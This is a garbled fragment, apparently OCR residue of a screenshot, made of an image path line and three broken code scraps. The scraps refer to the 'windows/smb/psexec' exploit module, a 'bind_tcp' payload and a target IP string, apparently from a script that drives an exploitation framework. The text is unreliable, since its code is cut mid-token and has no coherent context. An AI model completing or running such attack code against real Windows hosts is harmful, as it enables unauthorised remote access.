
ploit","windows/smb/psexec",
bind_tcp",
str(ip))